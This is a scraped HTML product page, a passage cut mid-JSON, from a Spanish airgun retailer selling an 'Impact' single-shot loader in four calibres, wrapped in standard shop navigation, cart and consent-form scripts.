class=""><span>DRS</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-classic/" class=""><span>DRS Classic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-pro/" class=""><span>DRS Pro</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-tactical/" class=""><span>DRS Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dynamic/" class=""><span>Dynamic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/" class=""><span>Gladiator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/gladiator/" class=""><span>Gladiator</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/gladiator-mkii/" class=""><span>Gladiator MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/" class=""><span>Impact</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-mki/" class=""><span>Impact MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-mkii/" class=""><span>Impact MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-m3/" class=""><span>Impact M3</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-m4/" class=""><span>Impact M4</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/independence/" class=""><span>Independence</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/indy/" class=""><span>Indy</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/king/" class=""><span>King</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/leopard/" class=""><span>Leopard</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/maverick/" class=""><span>Maverick</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/monsoon/" class=""><span>Monsoon</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/panthera/" class=""><span>Panthera</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/ranchero/" class=""><span>Ranchero</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/revolution/" class=""><span>Revolution</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/royale-400-500/" class=""><span>Royale 400 / 500</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/streamline/" class=""><span>Streamline</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/" class=""><span>Wildcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mki/" class=""><span>Wildcat MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mkii/" class=""><span>Wildcat MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mkiii/" class=""><span>Wildcat MKIII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/" class=""><span>T12 / Typhoon / Verminator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/t12/" class=""><span>T12</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/" class=""><span>Typhoon</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/verminator-mkii/" class=""><span>Verminator MKII</span></a></li></ul></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/" class=""><span>Cometa</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/" class=""><span>Advance</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/advance/" class=""><span>Advance</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/advance-lt/" class=""><span>Advance LT</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/100/" class=""><span>100</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/" class=""><span>220</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220/" class=""><span>220</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220-compact/" class=""><span>220 Compact</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220-galaxy/" class=""><span>220 Galaxy</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/" class=""><span>Fusion</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion/" class=""><span>Fusion</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-star/" class=""><span>Fusion Star</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-premier/" class=""><span>Fusion Premier</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-premier-star/" class=""><span>Fusion Premier Star</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-galaxy/" class=""><span>Fusion Galaxy</span></a></li></ul></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="https://europeairguns.com/es/municion/" >
						
												<span>Munición</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/municion/calibre-45-o-177/" class=""><span>Calibre 4,5 o .177</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-55-o-22/" class=""><span>Calibre 5,5 o .22</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-635-o-25/" class=""><span>Calibre 6,35 o .25</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-762-o-30/" class=""><span>Calibre 7,62 o .30</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-90-o-35/" class=""><span>Calibre 9,0 o .35</span></a></li><li><a href="https://europeairguns.com/es/municion/prensa/" class=""><span>Prensa</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item5   ">
					
					<a href="https://europeairguns.com/es/opticas/" >
						
												<span>Ópticas</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/opticas/visores/" class=""><span>Visores</span></a></li><li><a href="https://europeairguns.com/es/opticas/visores-nocturnos/" class=""><span>Visores nocturnos</span></a></li><li><a href="https://europeairguns.com/es/opticas/punto-rojo-y-laser/" class=""><span>Punto rojo y Láser</span></a></li><li><a href="https://europeairguns.com/es/opticas/monturas/" class=""><span>Monturas</span></a></li><li><a href="https://europeairguns.com/es/opticas/telemetros/" class=""><span>Telémetros</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item6   ">
					
					<a href="https://europeairguns.com/es/accesorios/" >
						
												<span>Accesorios</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/accesorios/carga-pcp/" class=""><span>Carga PCP</span></a></li><li><a href="https://europeairguns.com/es/accesorios/canones-y-cargadores/" class=""><span>Cañones y Cargadores</span></a></li><li><a href="https://europeairguns.com/es/accesorios/culatas-bipodes-y-soportes/" class=""><span>Culatas, Bípodes y Soportes</span></a></li><li><a href="https://europeairguns.com/es/accesorios/supresores-de-sonido/" class=""><span>Supresores de sonido</span></a></li><li><a href="https://europeairguns.com/es/accesorios/transporte-y-limpieza/" class=""><span>Transporte y Limpieza</span></a></li><li><a href="https://europeairguns.com/es/accesorios/chrony/" class=""><span>Chrony</span></a></li><li><a href="https://europeairguns.com/es/accesorios/europe-airguns-lover/" class=""><span>Europe Airguns Lover</span></a></li><li><a href="https://europeairguns.com/es/accesorios/caldwell/" class=""><span>Caldwell</span></a></li><li><a href="https://europeairguns.com/es/accesorios/tarjetas-de-regalo/" class=""><span>Tarjetas de regalo</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item8   ">
					
					<a href="https://europeairguns.com/es/repuestos/" >
						
												<span>Repuestos</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/repuestos/repuestos-fx/" class=""><span>Repuestos FX</span></a></li><li><a href="https://europeairguns.com/es/repuestos/o-rings-fx/" class=""><span>O-rings FX</span></a></li><li><a href="https://europeairguns.com/es/repuestos/tornillos-muelles-y-pasadores/" class=""><span>Tornillos, muelles y pasadores</span></a></li><li><a href="https://europeairguns.com/es/repuestos/valvulas-asientos-de-valvulas-y-plenum/" class=""><span>Válvulas, asientos de válvulas y plenum</span></a></li><li><a href="https://europeairguns.com/es/repuestos/repuestos-cometa/" class=""><span>Repuestos cometa</span></a></li><li><a href="https://europeairguns.com/es/repuestos/repuestos-ea/" class=""><span>Repuestos EA</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item11   ">
					
					<a href="https://europeairguns.com/es/content/brands" >
						
												<span>Marcas</span>
																	</a>
																											Array
									</li>
			</ul>
	
</div>
</div>
					<div id="_desktop_cart_block">
<div class="blockcart cart-preview" data-refresh-url="//europeairguns.com/es/module/ps_shoppingcart/ajax" data-cartitems="0">
  <div class="button_cart">
	<!-- OLIVERCG: Replaced link by the native cart URL -->
	<a rel="nofollow" href="//europeairguns.com/es/carrito?action=show">
		<span class="item_txt">Carrito </span>
		<span class="item_count">0</span>
		<span class="item_total">0,00 €</span>
    </a>
  </div>
  <div class="popup_cart">
    <ul>
          </ul>
	<div class="price_content">
		<div class="cart-subtotals">
		  			<div class="products price_inline">
			  <span class="label">Subtotal</span>
			  <span class="value">0,00 €</span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  			<div class="shipping price_inline">
			  <span class="label">Transporte</span>
			  <span class="value"></span>
			</div>
		  			<div class="tax price_inline">
			  <span class="label">Impuestos incluidos</span>
			  <span class="value">0,00 €</span>
			</div>
		  		</div>
		<div class="cart-total price_inline">
		  <span class="label">Total</span>
		  <span class="value">0,00 €</span>
		</div>
    </div>
	<div class="checkout">
		<!-- OLIVERCG: Replaced link by the native cart URL -->
		<a href="//europeairguns.com/es/carrito?action=show" class="btn btn-primary" rel="nofollow">Ir al carrito</a>
		<!--<a href="https://europeairguns.com/es/opc-checkout/index" class="btn btn-primary">Ir al carrito</a>-->
	</div>
  </div>
</div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_search_block">
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//europeairguns.com/es/busqueda">
		<form method="get" action="//europeairguns.com/es/busqueda">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Búsqueda en catálogo">
			<button type="submit">
				<span class="pe-7s-search"></span>
			</button>
		</form>
	</div>
</div>
</div>

<!-- /Block search module TOP -->
				</div>
			</div>
		</div>
		
	</div>
  

        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/accesorios/">
            <span itemprop="name">Accesorios</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/accesorios/canones-y-cargadores/">
            <span itemprop="name">Cañones y Cargadores</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/canones-y-cargadores/monocargador-impact">
            <span itemprop="name">Monocargador Impact</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="col-xs-12">
    
    
		<section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/monocargador-impact">
  
	<div class="primary_block">
		<div class="row">
			<div class="col-md-5">
				
				<section class="page-content" id="content">
					
					

					
					<div class="images-container">

    <div class="js-qv-mask mask pos_content">
      <div class="product-images js-qv-product-images owl-carousel">
                			<div class="thumb-container">
							<img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://europeairguns.com/11531-medium_default/monocargador-impact.jpg"
              data-image-large-src="https://europeairguns.com/11531-large_default/monocargador-impact.jpg"
              src="https://europeairguns.com/11531-cart_default/monocargador-impact.jpg/img/cms/logo-sin-imagen.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
		                        					<img
              class="thumb js-thumb "
              data-image-medium-src="https://europeairguns.com/11532-medium_default/monocargador-impact.jpg"
              data-image-large-src="https://europeairguns.com/11532-large_default/monocargador-impact.jpg"
              src="https://europeairguns.com/11532-cart_default/monocargador-impact.jpg/img/cms/logo-sin-imagen.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
		                        					<img
              class="thumb js-thumb "
              data-image-medium-src="https://europeairguns.com/11533-medium_default/monocargador-impact.jpg"
              data-image-large-src="https://europeairguns.com/11533-large_default/monocargador-impact.jpg"
              src="https://europeairguns.com/11533-cart_default/monocargador-impact.jpg/img/cms/logo-sin-imagen.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
		                        					<img
              class="thumb js-thumb "
              data-image-medium-src="https://europeairguns.com/11534-medium_default/monocargador-impact.jpg"
              data-image-large-src="https://europeairguns.com/11534-large_default/monocargador-impact.jpg"
              src="https://europeairguns.com/11534-cart_default/monocargador-impact.jpg/img/cms/logo-sin-imagen.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
		                </div>
		              </div>
    </div>
  
  
    <div class="product-cover">
	    	<img class="js-qv-product-cover 1" src="https://europeairguns.com/11531-large_default/monocargador-impact.jpg/img/cms/logo-sin-imagen.jpg" alt="" title="" style="width:100%;" itemprop="image">
		  <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
	  
		<ul class="product-flag">
		  		</ul>
	  
    </div>
  

  
</div>

<script type="text/javascript"> 
		$(document).ready(function() {
			var owl = $("#product .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
			var owl = $(".quickview .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			});

		});
</script>					
					<div class="scroll-box-arrows">
						<i class="material-icons left">&#xE314;</i>
						<i class="material-icons right">&#xE315;</i>
					</div>

					
				</section>
				
			</div>
			<div class="col-md-7">
				
				
				<h1 class="h1 namne_details" itemprop="name" content="Monocargador Impact">Monocargador Impact</h1>
				
				<meta itemprop="sku" content="CMC">
				<p>Referencia: CMC</p>
				
				
	
				
				  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="21.85">21,85 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
        

    
          

    

    <div class="tax-shipping-delivery-label">
      
      
                    
          Impuestos incluidos  <span> | Tariff USA</span>
     
            
    </div>
  </div>
				
				
				<div class="product-information">
					
					<div id="product-description-short-2032" class="product-desc"><span style="color:#0084cc;font-weight:bold"><p>Monocargador Impact</p></span></div>
					<br>
					

					
					<div class="product-actions">
						
						<form action="https://europeairguns.com/es/carrito" method="post" id="add-to-cart-or-refresh">
							<input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
							<input type="hidden" name="id_product" value="2032" id="product_page_product_id">
							<input type="hidden" name="id_customization" value="0" id="product_customization_id">

							
							<div class="product-variants">
      <div class="clearfix product-variants-item">
      <span class="control-label">Calibre</span>
              <ul id="group_18">
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="18" name="group[18]" value="89" checked="checked">
                <span class="radio-label">4,5</span>
              </label>
            </li>
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="18" name="group[18]" value="86">
                <span class="radio-label">5,5</span>
              </label>
            </li>
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="18" name="group[18]" value="87">
                <span class="radio-label">6,35</span>
              </label>
            </li>
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="18" name="group[18]" value="88">
                <span class="radio-label">7,62</span>
              </label>
            </li>
                  </ul>
          </div>
  </div>
							

							
														

							
							<section class="product-discounts">
  </section>
							

							
							<div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit">

            <i class="material-icons shopping-cart">add</i>
            Añadir al carrito
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
        
            
      </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
<script type="text/javascript">

  $(document).ready(function(){
	var boton = document.querySelector("#add-to-cart-or-refresh > div.product-add-to-cart > div > div.add > button");
	if(boton != 'undefined')
	boton.disabled = false;
  });
</script>


							

							

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feuropeairguns.com%2Fes%2Fcanones-y-cargadores%2Fmonocargador-impact" title="Compartir" target="_blank"><i class="fa-facebook"></i></a></li>
                  <li><a href="https://twitter.com/intent/tweet?text=Monocargador+Impact https%3A%2F%2Feuropeairguns.com%2Fes%2Fcanones-y-cargadores%2Fmonocargador-impact" title="Tuitear" target="_blank"><i class="fa-twitter"></i></a></li>
              </ul>
    </div>
  
<div class="tabs">
    <div class="js-mailalert text-center" style="display:none;" data-url="//europeairguns.com/es/module/ps_emailalerts/actions?process=add">
                        <input class="form-control" type="email" placeholder="Escribe tu correo electrónico"/>
                                                       <div class="gdpr_consent_wrapper mt-1">
    <div class="gdpr_consent gdpr_module_92">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_92" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_92">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>He leído y acepto el <a href="/es/content/aviso-legal-9" target="_blank" rel="noreferrer noopener">aviso legal</a> y la <a href="/es/content/politica-de-privacidad" target="_blank" rel="noreferrer noopener">política de privacidad</a></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "c9e1ce03972c6b1be5f7ff981802d45991f9f435";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "92";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

</div>
                            <button
            data-product="2032"
            data-product-attribute="7975"
            class="btn btn-primary js-mailalert-add mt-1"
            rel="nofollow">
            Avísame cuando esté disponible
        </button>
        <div class="js-mailalert-alerts"></div>
        </div>
</div>



						</form>
						
						
						
    <div id="short_description_blockm" >




<table width="100%" border="0" align="center" class="tem">
  <tr>
    <td align="center" valign="top" class="tem">

        </td>
    <td align="center" valign="top" class="tem">
        </td>
  </tr>
  <tr>

    <td align="center" class="tem">
      
      <a href="https://europeairguns.com/es/manufacturer/europeairguns">

      <img src="https://europeairguns.com/img/m/5-Marcas.jpg" alt="EUROPEAIRGUNS" width="" />
    </a>

    
    </td>
    <td align="center" class="tem">
          </td>
  </tr>
</table>



                    </div>
                      
					</div>

					<div class="blockreassurance_product">
        <div class="clearfix"></div>
</div>

				</div>
			</div>
		
		</div>
	</div>
	<div class="row">
		<div class="col-xs-12">
			<div class="tabs">
				<ul class="nav nav-tabs">
	
										<li class="nav-item">
						<a class="nav-link active" data-toggle="tab" href="#description">Descripción</a>
					</li>
										<li class="nav-item">
						<a class="nav-link" data-toggle="tab" href="#product-details">Detalles del producto</a>
					</li>
		
					
			
														</ul>

				<div class="tab-content" id="tab-content">
					<div class="tab-pane fade in active" id="description">
						
						<div class="product-description" itemprop="description"><div class="sac-product-fulltext">
<p><strong>Tiempo de entrega de producto depende de fabrica. El tiempo de produccion puede tardad 10-20 dias</strong><br />Monocargador para Impact</p>
<p>Calibre 4.5 - R010010101</p>
<p>Calibre 5.5 - R010010102</p>
<p>Calibre 6.35 - R010010103</p>
<p>Calibre 7.62 - R010010104</p>
</div>
<p></p></div>
						
					</div>

					
					<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;5&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;CMC&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;32&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;21,85\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2023-02-10&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;7975&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-10-20 16:50:05&quot;,&quot;date_upd&quot;:&quot;2025-11-07 11:52:02&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Monocargador Impact&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Monocargador Impact&quot;,&quot;link_rewrite&quot;:&quot;monocargador-impact&quot;,&quot;name&quot;:&quot;Monocargador Impact&quot;,&quot;description&quot;:&quot;&lt;div class=\&quot;sac-product-fulltext\&quot;&gt;\n&lt;p&gt;&lt;strong&gt;Tiempo de entrega de producto depende de fabrica. El tiempo de produccion puede tardad 10-20 dias&lt;\/strong&gt;&lt;br \/&gt;Monocargador para Impact&lt;\/p&gt;\n&lt;p&gt;Calibre 4.5 - R010010101&lt;\/p&gt;\n&lt;p&gt;Calibre 5.5 - R010010102&lt;\/p&gt;\n&lt;p&gt;Calibre 6.35 - R010010103&lt;\/p&gt;\n&lt;p&gt;Calibre 7.62 - R010010104&lt;\/p&gt;\n&lt;\/div&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Monocargador Impact&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2032,&quot;id_product&quot;:2032,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:7975,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;canones-y-cargadores&quot;,&quot;category_name&quot;:&quot;Ca\u00f1ones y Cargadores&quot;,&quot;link&quot;:&quot;https:\/\/europeairguns.com\/es\/canones-y-cargadores\/monocargador-impact&quot;,&quot;attribute_price&quot;:19,&quot;price_tax_exc&quot;:19,&quot;price_without_reduction&quot;:21.85,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:8,&quot;quantity_all_versions&quot;:33,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;18&quot;:{&quot;id_attribute&quot;:&quot;89&quot;,&quot;id_attribute_group&quot;:&quot;18&quot;,&quot;name&quot;:&quot;4,5&quot;,&quot;group&quot;:&quot;Calibre&quot;,&quot;reference&quot;:&quot;R010010101&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;R010010101&quot;}},&quot;rate&quot;:15,&quot;tax_name&quot;:&quot;Tariff 